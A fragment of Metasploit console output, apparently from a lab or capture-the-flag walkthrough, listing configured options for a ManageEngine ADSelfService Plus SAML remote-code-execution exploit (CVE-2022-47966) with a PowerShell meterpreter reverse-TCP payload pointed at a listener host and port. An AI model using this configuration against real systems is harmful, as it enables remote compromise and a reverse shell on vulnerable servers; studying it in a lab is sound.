 Module options (exploit/multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966):
Name Current Setting Required Description
---- --------------- -------- -----------
GUID 67a8d101690402dc6a6744b8fc8a7ca1acf88b2f yes The SAML endpoint GUID
ISSUER_URL http://dc.cerberus.local/adfs/services/trust yes The Issuer URL used by the Identi
Proxies no A proxy chain of format type:host
RELAY_STATE no The Relay State. Default is "http
RHOSTS 172.16.22.1 yes The target host(s), see https://g
RPORT 9251 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interfa
.
SRVPORT 8080 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing co
SSLCert no Path to a custom SSL certificate
TARGETURI /samlLogin yes The SAML endpoint URL
URIPATH no The URI to use for this exploit (
VHOST no HTTP server virtual host
Payload options (cmd/windows/powershell/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.146 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port